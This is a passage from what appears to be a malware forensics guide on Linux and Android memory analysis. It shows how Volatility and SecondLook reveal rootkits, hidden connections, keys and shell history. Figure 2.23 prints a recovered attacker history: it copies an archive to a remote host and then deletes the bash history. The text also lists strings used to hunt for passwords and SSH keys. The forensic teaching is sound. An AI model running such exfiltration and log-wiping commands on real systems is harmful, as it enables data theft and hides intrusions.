| Module text/rodata Mismatches<br>Sysfs Modules List    | 2848    | 2848      | bash                                                           | /bin/bash                                                                                                    | S (ste |  |  |  |  |  |
| Vmalloc Allocations                                    | 3088    | 3088      | packagekitd                                                    | /usr/libexec/packagekitd                                                                                                    | S (sle |  |  |  |  |  |
| Open Files<br>Memory Mappings                          | 3359    | 3359      | gdm-simple-sla                                                 | av /usr/libexec/gdm-simple-slave                                                                                                    | S (sl  |  |  |  |  |  |
| ystem Call Table<br>nterrupt Descriptor Table          | Execut  | able File | /bin/ba                                                        | /bin/bash                                                                                                    |        |  |  |  |  |  |
| Kernel Pointers                                        | State   |           | S (slee                                                        | S (sleeping)                                                                                                    |        |  |  |  |  |  |
| Kernel Notifiers                                       | Start   | Time      | Tue Oct                                                        | Tue Oct 30 12:02:42 2012 UTC                                                                                                    |        |  |  |  |  |  |
| Binary Formats                                         | Working | Directo   | ry /home/r                                                     | /home/roma<br>PF USED MATH PF RANDOMIZE                                                                                                    |        |  |  |  |  |  |
| Protocol Handlers                                      | Flags   |           | PF_USED                                                        |                                                                                                    |        |  |  |  |  |  |
| Protocol Handlers<br>Netfilter Hooks<br>Active Sockets | Kernel  | Stack Tr  | <8> 0x1<br><1> 0x1<br><2> 0x1<br><3> 0x1<br><3> 0x1<br><4> 0x1 | <pre>d&gt; 0xffffffff81467de4 [schedule_timeout+54]<br/><l> 0xffffffff812a988c [n_tty_read+1155]<br/>&lt;2&gt; 0xfffffff812a4480 [tty_read+140]<br/>&lt;3&gt; 0xffffffff8111710 [vfs_read+169]<br/>&lt;4&gt; 0xffffffff8111719f [sys_read+74]</l></pre> |        |  |  |  |  |  |

FIGURE 2.7-SecondLook GUI showing process information with associated details

# Analysis Tip

#### Android Analysis

Linux memory analysis tools can generally be used to examine devices running the Android operating system, including smartphones. In 2010, the State Secondary Transition Interagency Committee (SSTIC) published a challenge to encourage development of tools for Android memory forensic analysis (http://communaute.sstic.org/ChallengeSSTIC2010). The SSTIC2010 challenge inspired the creation of Volatilitux (http://volatilitux.googlecode.com/), which has basic capabilities to list processes in a memory dump from an Android 2.1 system, as well as dump the addressable memory of a process and extract the contents of an open file from memory. More recently, Volatility has been updated with Linux plugins, many of which can be used to examine Android memory dumps. The DFRWS2012 Rodeo exercise was created to encourage further work in this area (http://www.dfrws.org/2012). The following process listing from the Android device shows both the malicious process "com.l33t.seccncviewer" and the LiME memory acquisition module running.

```
# python vol.py --profile=LinuxEvo4x86 -f Evo4GRodeo.lime
linux_psaux
Pid Uid Arguments
1 0 /init Sat, 04 Aug
2012 22:20:04 +0000
<edited for length>
1636 10085 com.android.vending Sat, 04 Aug
2012 22:30:49 +0000
1791 10067 com.android.packageinstaller Sat, 04 Aug
2012 22:32:16 +0000
```

| 1801   | 10020 | com.android.defcontainer Sat, 04 Aug         |
|--------|-------|----------------------------------------------|
|        |       | 2012 22:32:19 +0000                          |
| 1811   | 10033 | com.google.android.partnersetup Sat, 04 Aug  |
|        |       | 2012 22:32:20 +0000                          |
| 1823   | 10068 | com.svox.pico Sat, 04 Aug                    |
|        |       | 2012 22:32:21 +0000                          |
| 1831   | 10080 | com.noshufou.android.su Sat, 04 Aug          |
|        |       | 2012 22:32:21 +0000                          |
| 1841   | 10087 | com.android.voicedialer Sat, 04 Aug          |
|        |       | 2012 22:32:21 +0000                          |
| 1849   | 10034 | com.google.android.googlequick Sat, 04 Aug   |
|        |       | 2012 22:32:21 +0000                          |
| 1860   | 10093 | com.133t.seccncviewer Sat, 04 Aug            |
|        |       | 2012 22:32:22 +0000                          |
| 1872   | 0     | /system/bin/sh - Sat, 04 Aug                 |
|        |       | 2012 22:32:55 +0000                          |
| 1873   | 0     | insmod/sdcard/lime-evo.ko path=tcp:4444 form |
| at=lin | ne    | Sat, 04 Aug                                  |
|        |       | 2012 22:33:09 +0000                          |
| 1874   | 0     | [flush-0:17] Sat, 04 Aug                     |
|        |       | 2012 22:33:28 +0000                          |
| 1878   | 1000  | com.android.settings Sat, 04 Aug             |
|        |       | 2012 22:33:40 +0000                          |

# Relational Reconstruction

- When examining processes in Linux memory, it can also be fruitful to perform a relational reconstruction, depicting the parent and child relationships between processes as shown below.
- Because malware attempts to blend in with the legitimate processes on a system, digital investigators might see the "bash" process spawning a process named "init" to resemble the legitimate Linux startup process. One way to observe this type of relational reconstruction is to look for a user process that is the parent of what resembles a system process. Conversely, look for system processes spawning an unknown process or executable that is usually only started by a user. Figure 2.8 shows process tree relationship using the linux\_pstree plugin.

```
% python volatility/vol.py -f memorydmps/jynx-fmem.bin --
profile=LinuxUbuntul0x86 linux_pstree
<edited for length>
Name Pid Uid
.backdoor 3244 0
..bash 4251 0
...init 4265 0
```

**FIGURE 2.8**—Volatility linux\_pstree output showing a user process (bash) spawning what appears to be a system process (init)

# Analysis Tip

#### **Temporal and Relational Analysis**

Analysis techniques from other forensic disciplines can be applied to malware forensics to provide insights into evidence and associated actions. In memory analysis the most common form of temporal analysis is a time line and the most common form of relational analysis is a process tree diagram. A time line and process tree diagram should be created in all cases to determine whether any processes were started substantially later than standard system processes, or whether there are unusual relationships between processes as discussed above. The full path of an executable and any files that a process has open may also provide clues that lead to malware. Digital investigators should look for other creative ways to analyze date-time stamps and relationships found in memory not just for processes but for all data structures.

# Investigative Considerations

• Some legitimate processes such as AntiVirus and other security tools can have characteristics that are commonly associated with malware. Therefore, it is advisable to determine which processes are authorized to run on the subject system. However, intruders may assign their malware the same name as these legitimate processes to misdirect digital investigators. Therefore, do not dismiss seemingly legitimate processes simply because they have a familiar name. Take the time to examine the details of a seemingly legitimate process before excluding it from further analysis.

# **Modules and Libraries**

# $\square$ Extract details associated with modules (a.k.a. drivers) and libraries in memory, and analyze them to determine which relate to malware.

Some Linux malware uses modules or libraries to perform core functions such as concealment and keylogging. Therefore, in addition to processes and threads, it is important to examine drivers and libraries that are loaded on a Linux system.

### Memory Analysis Utilities

• The Volatility linux\_lsmod plugin provides a list of modules running on a system. If there is a chance that a module is hidden or exited, the linux\_check\_modules plugin can be used to find discrepancies between the module list and "sysfs" information under "/sys/modules" to detect hidden modules. The KBeast rootkit provides an illustrative example of this type of analysis.<sup>15</sup>

<sup>&</sup>lt;sup>15</sup> Andrew Case (2012) "KBeast Rootkit, Detecting Hidden Modules, and sysfs," http://volatility-labs.blogspot.it/2012/09/movp-15-kbeast-rootkit-detecting-hidden.html.

 SecondLook performs this same comparison and presents the results in the System Modules List under the Information tab as shown in Figure 2.9 for the Adore rootkit, with potentially hidden modules highlighted in red.<sup>16</sup>



FIGURE 2.9-SecondLook using information in sysfs to detect a hidden kernel module

In addition, SecondLook has a function to inspect the virtual memory allocations for modules that are not found in the linked list of kernel modules. The results of this comparison are listed in the Vmalloc Allocations list as shown in Figure 2.10 for the Adore rootkit with a hidden module named 'usb\_spi'.



FIGURE 2.10–SecondLook using virtual memory allocation information to detect a hidden kernel module

- Another area where traces of malware are commonly found is in libraries called by one or more processes. This approach is particularly useful when dealing with malware that injects itself into legitimate processes. The Jynx rootkit provides an illustrative example of this type of analysis.<sup>17</sup>
- The Volatility plugin linux\_proc\_maps can be used to list the libraries for each process along with areas of memory allocated to each process as shown in Figure 2.11 showing the Jynx rootkit in bold.
- SecondLook lists the libraries and memory regions used by each process in the Memory Mappings section as shown in Figure 2.12 showing the Jynx rootkit highlighted in orange (verified libraries are highlighted in green).

<sup>&</sup>lt;sup>16</sup> Adore rootkit was ported to Linux by Sebastian Krahmer "stealth" (http://stealth.openwall.net/ rootkits/).

<sup>&</sup>lt;sup>17</sup> For more information about Jynx2 rootkit, go to http://www.blackhatlibrary.net/Jynx\_Rootkit/2.0.

| <pre>% python volatility/vol.py</pre> | -f memorydmps/jyn: | x-fmem.bin                       |
|---------------------------------------|--------------------|----------------------------------|
| profile=LinuxUbuntu10x86 li           | nux_proc_maps -p   | 32739                            |
| <edited for="" length=""></edited>    |                    |                                  |
| 0xb1c000-0xb1d000 rw-                 | 24576 8: 3         | 271025                           |
| /lib/tls/i686/cmov/libnss c           | compat-2.10.1.so   |                                  |
| 0xc3a000-0xc4e000 r-x                 | 0 8: 3             | 245935 /lib/libz.so.1.2.3.3      |
| 0xc4e000-0xc4f000 r                   | 77824 8: 3         | 245935 /lib/libz.so.1.2.3.3      |
| 0xc4f000-0xc50000 rw-                 | 81920 8: 3         | 245935 /lib/libz.so.1.2.3.3      |
| 0xc6d000-0xc6f000 r-x                 | 0 8:3              | 271021 /lib/tls/i686/cmov/libdl- |
| 2.10.1.so                             |                    |                                  |
| 0xc6f000-0xc70000 r                   | 4096 8: 3          | 271021 /lib/tls/i686/cmov/libdl- |
| 2.10.1.so                             |                    |                                  |
| 0xc70000-0xc71000 rw-                 | 8192 8: 3          | 271021 /lib/tls/i686/cmov/libdl- |
| 2.10.1.so                             |                    |                                  |
| 0xca7000-0xcac000 r-x                 | 0 8: 3             | 516098 /XxJynx/jynx2.so          |
| 0xcac000-0xcad000 r                   | 16384 8: 3         | 516098 /XxJynx/jynx2.so          |
| 0xcad000-0xcae000 rw-                 | 20480 8:3          | 516098 /XxJynx/jynx2.so          |
| 0x8048000-0x8119000 r-x               | 0 8:3              | 1630213 /bin/bash                |
| 0x8119000-0x811a000 r                 | 851968 8: 3        | 1630213 /bin/bash                |
| 0x811a000-0x811f000 rw-               | 856064 8: 3        | 1630213 /bin/bash                |
| 0x811f000-0x8124000 rw-               | 0 0:0              | 0                                |
| 0x8407000-0x86cc000 rw-               | 0 0: 0             | 0 [heap]                         |

FIGURE 2.11-Libraries called by a given process, listed using the linux\_proc\_maps Volatility plugin showing the Jynx rootkit in /XxJynx/jynx2.so

| Loaded Kernel Modules                       | PID / | omman | Start Address | End Address | Size | Flags |                    |
|---------------------------------------------|-------|-------|---------------|-------------|------|-------|--------------------|
| Module Symbols (kallsy                      | 32739 | bash  | 0x00c6d000    | 0x00c6f000  | 8k   | r-xp  | /lib/tls/i686/cmov |
| Sysfs Modules List                          | 32739 | bash  | 0x00c6f000    | 0x00c70000  | 4k   | rp    | /lib/tls/i686/cmov |
| Vmalloc Allocations<br>Active Tasks         | 32739 | bash  | 0x00c70000    | 0x00c71000  | 4k   | rw-p  | /lib/tls/i686/cmov |
| Open Files                                  | 32739 | bash  | 0x00ca7000    | 0x00cac000  | 20k  | r-xp  | /XxJynx/jynx2.so   |
| System Call Table                           | 32739 | bash  | 0x00cac000    | 0x00cad000  | 4k   | rp    | /XxJynx/jynx2.so   |
| Interrupt Descriptor Tat<br>Kernel Pointers | 32739 | bash  | 0x00cad000    | 0x00cae000  | 4k   | rw-p  | /XxJynx/jynx2.so   |
| LSM Hooks<br>Kernel Notifiers               | 32739 | bash  | 0x08048000    | 0x08119000  | 836k | r-xp  | /bin/bash          |

FIGURE 2.12–Libraries called by a given process, listed using SecondLook showing the Jynx rootkit in /XxJynx/jynx2.so

When a particular library or area of memory is found to be of potential interest in a malware incident, it is generally desirable to perform more in-depth analysis on the data. Specific libraries and memory regions can be saved to disk using the linux\_dump\_map plugin using the -s option as shown in Figure 2.13, with the memory address from Figure 2.11. Using the -p option to specify a PID will dump all memory regions associated with that process.

FIGURE 2.13-The linux dump map Volatility plugin used to save specific libraries to disk

• The capability to analyze executable code is built into SecondLook, under the Disassemby tab as shown in Figure 2.14 with the same area of memory as Figure 2.12 containing the Jynx rootkit. A hexadecimal view of data in memory is also available in SecondLook under the Data tab.

|          | pace: | PID 327 | 39 (bi - Start addres | s: 0x00ca7000  |   |
|----------|-------|---------|-----------------------|----------------|---|
|          | Label | Data    | Disassembly           | Reference Data |   |
| 00ca7000 |       | 7f 45   | jg 0xca7047           |                |   |
| 00ca7002 |       | 4c      | dec %esp              |                |   |
| 00ca7003 |       | 46      | inc %esi              |                |   |
| 00ca7004 |       | 01 01   | add %eax, (%ecx)      |                |   |
| 00ca7006 |       | 01 00   | add %eax, (%eax)      |                |   |
| 00ca7008 |       | 00 00   | add %al, (%eax)       |                |   |
| 00ca700a |       | 00 00   | add %al, (%eax)       |                | _ |

FIGURE 2.14–Disassembly of a specified area of memory using SecondLook showing the start of executable code associated with the Jynx rootkit injected into a legitimate process (PID 32739)

# Investigative Considerations

- More advanced rootkits such as Phalanx2 do not fully load their malicious kernel modules, effectively implementing their concealment mechanisms without leaving a trace in "vmalloc," or in "sysfs" under "/sys/modules." Therefore, the methods implemented in memory forensic tools described above will not detect the presence of these rootkits based on kernel modules.
- In some cases, it is necessary to understand the function of a certain library to determine whether it is normal or not. For example, knowing that "libre-solv.so" provides functions for DNS lookups should raise a red flag when it is being called by a program that does not require network access.
- More advanced rootkits such as Phalanx2 are statically compiled and do not utilize any libraries. On the one hand, this makes it more difficult to detect and analyze based on an analysis of loaded libraries. On the other hand, a process without any libraries is less usual and could be a clue that the process is suspicious.

# **Open Files and Sockets**

# $\square$ Review open files and sockets in an effort to find items associated with malware such as configuration files, keystroke logs, and network connections.

▶ The files and sockets that are being accessed by each process can provide insight into their operation on an infected system. A backdoor program or

rootkit may have its listening port open, a keylogger may have a log file to store captured keystrokes, and a piece of malware designed to search a disk for Personally Identifiable Information (PII) or Protected Health Information (PHI) may have various files open that contain social security numbers, credit card numbers and other sensitive data.

# Memory Analysis Utilities

• The linux\_lsof plugin in Volatility can be used to show the files that are being accessed by each process. In Figure 2.15, the files that a particular process has open are listed, including a file with sensitive data that are of relevance to the investigation shown in bold.

FIGURE 2.15-Parsing a target memory dump with the Volatility linux\_lsof option

• When a specific open file is of interest, such as a file used by malware to capture usernames, passwords, or network traffic, it can be extracted from memory for further examination using the <code>linux\_find\_file</code> Volatility plugin. In order to perform this operation, it is first necessary to obtain the inode number of the file and then dump its contents to disk as showing in Figure 2.16.

```
% python volatility/vol.py -f Phalanx2-20121031.dd linux_find_file -F
/usr/share/xXxXxXxXXxXXxX.xx/capture.pcap"
Inode Number Inode
276884 0x88001d0c1f80
% python volatility/vol.py -f Phalanx2-20121031.dd linux_find_file -i
0x88001d0c1f80 -0 output/capture.pcap
```



▶ In many cases it is desirable to associate processes running on a compromised system with activities observed on the network.

- The most common approach to making this association is to determine which port(s) each process is using and look for those ports in the associated network activities.
- If there are any open ports or active network connections in memory that were associated with a particular process of interest, these can be extracted using the linux\_netstat Volatility plugin. For instance, connections associated with the Phalanx2 rootkit were recovered from a memory dump as shown in Figure 2.17, including two self-referencing connections on the loopback interface shown in bold. Existing memory forensic tools do not distinguish between normal entries and entries that are hidden by rootkits, making it necessary to compare the results with another source such as volatile data acquired from the live system as discussed in Chapter 1. Volatility also provides the linux\_arp plugin to display the ARP cache.

| % python | vol.py -f Phalanx2-2 | 20121031.ddprofil   | e=LinuxFedora14x64 | linux_netstat |
|----------|----------------------|---------------------|--------------------|---------------|
| TCP      | 127.0.0.1:45842      | 127.0.0.1:50271     | ESTABLISHED        | Xnest/2479    |
| TCP      | 127.0.0.1:50271      | 127.0.0.1:45842     | ESTABLISHED        | Xnest/2479    |
| TCP      | 192.168.1.205:22     | 192.168.1.119:55906 | ESTABLISHED        | sshd/2558     |
| TCP      | 192.168.1.205:22     | 192.168.1.119:55906 | ESTABLISHED        | sshd/2562     |
| TCP      | 192.168.1.205:54901  | 192.168.1.95:22     | ESTABLISHED        | ssh/2595      |
| TCP      | 192.168.1.205:22     | 192.168.1.119:55918 | ESTABLISHED        | sshd/2720     |
| TCP      | 192.168.1.205:22     | 192.168.1.119:55918 | ESTABLISHED        | sshd/2726     |
| TCP      | 192.168.1.205:22     | 192.168.1.112:49710 | ESTABLISHED        | sshd/2841     |
| TCP      | 192.168.1.205:22     | 192.168.1.112:49710 | ESTABLISHED        | sshd/2847     |
| TCP      | 192.168.1.205:22     | 192.168.1.112:52837 | ESTABLISHED        | sshd/3444     |
| TCP      | 192.168.1.205:22     | 192.168.1.112:52837 | ESTABLISHED        | sshd/3450     |

**FIGURE 2.17**-Using the linux\_netstat Volatility plugin to list network connections, including those hidden by the Phalanx2 rootkit

• The linux\_pkt\_queues output lists pending packets for each process, and the linux\_sk\_buff\_cache outputs packets in the "sk\_buff" area of "kmem\_cache."

► SecondLook can also be used to list open files, as shown in Figure 2.18. This example shows a "tcpdump" process saving output to a file on disk.

| Sysfs Modules List                   | PID / | Command | File Descriptor # | Туре             |             |
|--------------------------------------|-------|---------|-------------------|------------------|-------------|
| Vmalloc Allocations                  | 2793  | tcpdump | 0                 | Character Device | /dev/pts/0  |
| Open Files                           | 2793  | tcpdump | 1                 | Character Device | /dev/pts/0  |
| Memory Mappings<br>System Call Table | 2793  | tcpdump | 2                 | Character Device | /dev/pts/0  |
| Interrupt Descriptor Table           | 2793  | tcpdump | 3                 | Socket           |             |
| Kernel Pointers<br>LSM Hooks         | 2793  | tcpdump | 4                 | File             | /usr/share/ |

FIGURE 2.18–Parsing a target memory dump for open files with SecondLook (file path masked for security purposes)

• Figure 2.19 shows network connections listed by SecondLook for the same Phalanx2 rootkit example shown in Figure 2.17 above.

| Protocol | Source Address | Source Port | Destination Address | Destination Port |  |  |  |
|----------|----------------|-------------|---------------------|------------------|--|--|--|
| тср      | 0.0.0.0        | 22          | 0.0.0.0             | θ                |  |  |  |
| тср      | 0.0.0.0        | 111         | 0.0.0               | θ                |  |  |  |
| тср      | 127.0.0.1      | 50271       | 127.0.0.1           | 45842            |  |  |  |
| тср      | 127.0.0.1      | 45842       | 127.0.0.1           | 50271            |  |  |  |
| тср      | 127.0.0.1      | 25          | 0.0.0               | θ                |  |  |  |
| тср      | 192.168.1.205  | 22          | 192.168.1.119       | 55906            |  |  |  |
| тср      | 192.168.1.205  | 22          | 192.168.1.112       | 49710            |  |  |  |
| тср      | 192.168.1.205  | 22          | 192.168.1.119       | 55918            |  |  |  |
| тср      | 192.168.1.205  | 54901       | 192.168.1.95        | 22               |  |  |  |
| тср      | 192.168.1.205  | 22          | 192.168.1.112       | 52837            |  |  |  |

**FIGURE 2.19**–SecondLook displaying network connections in a memory dump, including those hidden by a Phalanx2 rootkit

 Additional network connection information may be salvageable from Linux memory using a carving approach. For instance, Figure 2.20 lists past network connections carved from the memory dump by the winning contestant of the DFRWS2008 Forensic Challenge, which includes the connection in bold that is also depicted in Figure 2.1.<sup>18</sup>

| ADDRESS    | SOURCE                | DESTINATION        | PROTO |
|------------|-----------------------|--------------------|-------|
| 0x08ce78b8 | 192.168.151.130:42137 | 219.93.175.67:80   | TCP   |
| 0x08ff50b8 | 192.168.151.130:42137 | 219.93.175.67:80   | TCP   |
| 0x0e4498d8 | 192.168.151.130:56205 | 219.93.175.67:80   | TCP   |
| 0x0e44c8d8 | 192.168.151.130:53855 | 198.105.193.114:80 | TCP   |
| 0x0fe54200 | 10.2.0.1:21           | 10.2.0.2:1033      | TCP   |
| 0x0fe54448 | 10.2.0.2:1033         | 10.2.0.1:21        | TCP   |
| 0x0fe544b0 | 10.2.0.2:1033         | 10.2.0.1:21        | TCP   |
|            |                       |                    |       |



# INTERPRETING VARIOUS DATA STRUCTURES IN LINUX MEMORY

 $\square$  Interpret data structures in memory that have a known format such as system details, cached file system entries, command history, cryptographic keys, and other information that can provide additional context relating to the installation and activities associated with malicious code.

▶ Malware can create impressions and leave trace evidence on computers, as described in Chapter 6, which provide digital investigators with important clues for reconstructing associated malicious activities.

<sup>&</sup>lt;sup>18</sup> For background associated with this extracted information see http://sandbox.dfrws.org/2008/ Cohen\_Collet\_Walters/dfrws/output/linpktscan.txt.

- Such impressions and trace evidence created on a computer system by malicious code may be found in memory even after the artifacts are concealed on or removed from the computer.
- For instance, a file name, configuration parameter, or system log entry relating to malware may remain in memory along with associated metadata after the actual file is deleted or when it is hidden from the operating system.
- Memory forensic tools are being developed to interpret an increasing number of such data structures.

Any data structure that exists on a computer system may be found in memory. For instance, file system information is generally cached in memory, potentially providing digital investigators with clues relating to malware and associated activities.
 When there is a specific process that you are interested in analyzing, there are various things you will want to look for, including IP addresses, hostnames, passphrases, and encryption keys associated with malicious code. Some of this information can be found by extracting strings or performing keyword searches.

# System Details and Logs

▶ It may be possible to recover system configuration details and "syslog" records in a target memory dump that shows activities relating to malware even after they have been deleted from the log file on disk.

- Traces of malicious activities can be found in memory dumps using the same search techniques described in the Keyword Searching section of Chapter 3.
- In addition to searching for specific keywords, it is generally desirable to extract system information and logs using an automated approach. For example, Figure 2.21 shows a portion of the "dmesg" information extracted from a memory dump of a system that was compromised by the Phalanx2 rootkit, containing a distinctive entry referring to "Xnest" shown in bold even after this entry was deleted from the log file on disk.
- It can also be illuminating to extract the "utmp" file from a memory dump and obtain a list of users that were connected to the system.<sup>19</sup>

```
% python vol.py -f Phalanx2-20121031.dd --profile=LinuxFedora14x64 linux_dmesg
<edited for length>
<7>[ 33.083812] SELinux: initialized (dev fuse, type fuse), uses genfs_contexts
<6>[ 276.103996] Program Xnest tried to access /dev/mem between 0->8000000.
<6>[ 1468.610136] abrt-hook-ccpp[2643]: segfault at 0 ip 00000035ebf2d5df sp
00007fffaa7be6b8 error 4 in libc-2.12.90.so[35ebe00000+199000]
<4>[ 1468.610156] Process 2643(abrt-hook-ccpp) has RLIMIT_CORE set to 1
<4>[ 1468.610158] Aborting core
<edited for length>
```

FIGURE 2.21-Information from dmesg extracted from memory dump using Volatility

<sup>&</sup>lt;sup>19</sup> Andrew Case (2012) "Average Coder Rootkit, Bash History, and Elevated Processes," http://volatility-labs.blogspot.com/2012/09/movp-14-average-coder-rootkit-bash.html.

# **Temporary Files**

▶ Files stored in memory resident, temporary file systems such as RAM disks, encrypted disks, and "/tmp" on some Linux systems, can contain information related to malware incidents.<sup>20</sup> Although such temporary files will not be present on the file system of compromised systems, they may be recoverable from memory. The linux\_tmpfs Volatility plugin can be used to list all mounted temporary file systems, and adding the -D option can extract the file contents for further forensic examination as shown in Figure 2.22.

```
% python vol.py -f Evo4GRomeo linux_tmpfs -L
1 -> /app-cache
2 -> /mnt/obb
3 -> /mnt/asec
4 -> /mnt/sdcard/.android_secure
5 -> /dev
% python vol.py -f Evo4GRomeo linux_tmpfs -S 4 -D Android/sdcard-secure
<files in /mnt/sdcard/.android_secure saved in Android/sdcard-secure directory>
```

**FIGURE 2.22**—Mounted tmpfs file systems on Android device extracted from memory dump using the linux\_tmpfs Volatility plugin

# **Command History**

► As discussed in Chapter 1, obtaining the history of commands that were executed within a Linux shell can provide deep insight and context into attacker activity on the system. As a result, intruders may delete the command history file on a compromised system in an effort to cover their tracks. In such cases, it may still be possible to recover command history from memory.

- A history of commands that were run within a given shell can be extracted from a Linux memory dump using the Volatility <code>linux\_bash</code> plugin. First, however, it is necessary to determine the offset of the history list in memory by examining the "/bin/bash" binary from the associated Linux system as shown in Figure 2.23. When multiple Bash sessions are present in a memory dump, the command history for each can be extracted by specifying the PID for the separate processes.
- In memory, unlike on disk, the bash history has date-time stamps associated with each command as shown in Figure 2.23, with the date string being converted on the last line.

<sup>&</sup>lt;sup>20</sup> Andrew Case (2012) "Recoving tmpfs from Memory with Volatility," http://memoryforensics. blogspot.com/2012/08/recoving-tmpfs-from-memory-with.html.

```
$ qdb /evidence1/bin/bash
GNU gdb (Ubuntu/Linaro 7.4-2012.02-0ubuntu2) 7.4-2012.02
<edited for length>
Reading symbols from /bin/bash...(no debugging symbols found)...done.
(gdb) disassemble history_list
Dump of assembler code for function history list:
  0x080eaf40 <+0>: mov 0x812dabc,%eax
  0x080eaf45 <+5>: ret
End of assembler dump.
$ python volatility/vol.py -f evidence1/memorydmp.vmem \
--profile=Ubuntu1204x86 linux bash -H 0x812dabc
Command Time
                   Command
----- -----
#1320097051
                   ssh owened@192.168.15.6
#1320097092
                  scp valuable.tar owened@192.168.15.6:Collect
#1320099032
                 sudo rm .bash_history
#1320099032
                   sudo shutdown -h now
user@ubuntu:~$ date -d @1320097051
Mon Oct 31 17:37:31 EDT 2011
```

**FIGURE 2.23**-Determining the offset of the history list in memory using gdb (offset = 0x812dabc) and using the Volatility linux bash plugin to extract the command history from a memory dump

# **Cryptographic Keys and Passwords**

▶ Malware can use authentication and encryption mechanisms to make forensic analysis more difficult. Cryptographic keys associated with common encryption schemes can be extracted from memory dumps, potentially enabling forensic examiners to unlock information that an attacker tried to hide.

- The aeskeyfind and rsakeyfind Linux packages are specifically designed to search a memory dump for cryptographic keys.<sup>21</sup>
- Another tool named interrogate can be used to search a memory dump for cryptographic keys from memory, which supports AES, RSA, serpent, and twofish. The example in Figure 2.24 shows

```
$ interrogate/interrogate -a aes -k 256 /evidence/memdump.bin
Interrogate Copyright (C) 2008 Carsten Maartmann-Moe <carmaa@gmail.com>
This program comes with ABSOLUTELY NO WARRANTY; for details use `-h'.
This is free software, and you are welcome to redistribute it
under certain conditions; see bundled file licence.txt for details.
Using key size: 256 bits.
Using input file: /evidence/memdump.bin.
Attempting to load entire file into memory, please stand by...
Success, starting search.
```

FIGURE 2.24-Searching for AES keys in a Linux memory dump using interrogate

<sup>&</sup>lt;sup>21</sup> Both aeskeyfind and rsakeyfind are packages natively available for most flavors of Linux through the flavor's respective package manager.

interrogate being used to search a memory dump for cryptographic keys.<sup>22,23</sup>

- All of these utilities can result in many false positives but they generally have no false negatives, so the resulting list of possible cryptographic keys can be tried until the correct key is found.
- Other strings associated with passwords and cryptographic keys that can be searched for in a memory dump include "password =" and "---- BEGIN SSH" as well as other application specific keywords.<sup>24</sup>

# Analysis Tip

#### **Memory Structures**

There are many other memory structures in Linux that can be analyzed for traces of malware. For instance, information about the memory usage of a process is stored in "mm\_struct" data structures, which is linked to the associated "task\_struct" for that process. This information includes the location of the page directory, the start and end of memory sections used by the process, and the "vm\_area\_struct," which contains the address of each memory area used by the process as well as its access permissions. When a particular memory region contains a file, there are additional structures in memory with details about the directory entry and inode. In addition, the "tcp\_hashinfo" data structure contains a list of established and listening TCP connections. Developments in memory forensics tools are giving digital investigators easier access to these, and other useful data structures.

## Investigative Considerations

- Data structures in memory may be incomplete and should be verified using other sources of information. At the same time, even if there is only a partial data structure, it can contain leads that direct digital investigators to useful information on the file system that might help support a conclusion. For instance, if only a partial file is recoverable from a memory dump (e.g., part of an executable file or fragments of sniffer logs), it may still contain useful information that helps focus a forensic examination.
- Not all data structures in memory can be interpreted by memory forensic tools automatically. Old school methods discussed at the beginning of this chapter may reveal additional details that can provide context for malware. In addition, through experimentation and research it may be

<sup>&</sup>lt;sup>22</sup> For more information about interrogate, go to http://sourceforge.net/projects/interrogate/.

<sup>&</sup>lt;sup>23</sup> Maartmann-Moea, C, Thorkildsenb, SE, Arnesc A (2009) "The persistence of memory: Forensic identification and extraction of cryptographic keys," DFRWS2009 (www.dfrws.org/2009/proceedings/p132-moe.pdf).

<sup>&</sup>lt;sup>24</sup> Kollar I (2010) "Forensic RAM Dump Image Analyser," Charles University in Prague at *hysteria.sk/~niekt0/fmem/doc/foriana.pdf*.

possible to determine the format of a specific data structure located in a memory dump.

# Analysis Tip

#### **Exploring Data Structures**

In addition to Linux operating system data structures, any application can have unique data structures in memory. Therefore, the variety of data structures in memory is limited only by the programs that have been used on the system, including peer-to-peer programs and instant messaging clients. Digital investigators need to keep this in mind when dealing with applications and may need to conduct research to interpret data structures that are relevant to their specific case. The most effective approach to learning how to interpret data structures is through application of the scientific method, and conducting controlled experiments.

# DUMPING LINUX PROCESS MEMORY

In many cases, when examining a specific process of interest, it will be possible to extract the necessary information from a memory dump acquired from a Linux system. In addition, it is sometimes valuable for the investigator to extract from a live system the contents of memory associated with certain suspicious processes, as this will greatly decrease the amount of data that needs to be parsed. This section addresses both needs.

# Analysis Tip

#### **Minimizing Evidential Impact**

Generally, process memory should be collected only after a full physical memory dump is completed because many of the tools used to dump process memory will impact the physical memory. Furthermore, to minimize interaction with the subject system during your investigation, consider using trusted (ideally statically linked) binaries from external media such as a CD or thumb drive, as discussed in Chapter 1.

# $\square$ Extract malicious executable files and associated data in memory for further analysis.

▶ When there is a specific process that you are interested in analyzing, there are two areas of memory that you will want to acquire: the executable itself and the area of memory used by the process to store data. Both of these areas can be extracted from a memory dump using memory forensic tools.

# **Recovering Executable Files**

▶ When a suspicious process has been identified on a subject system, it is often desirable to extract the associated executable code from a memory dump for further analysis. As straightforward as this might seem, it can be difficult to recover a complete executable file from a memory dump. To begin with, an executable changes when it is running in memory, so it is generally not possible to recover the executable file exactly as it would exist on disk. Pages associated with an executable can also be swapped to disk, in which case those pages will not be present in the memory dump. Furthermore, malware attempts to obfuscate itself, making it more difficult to obtain information about its structure and contents. With these caveats in mind, the most basic process of recovering an executable is as follows:

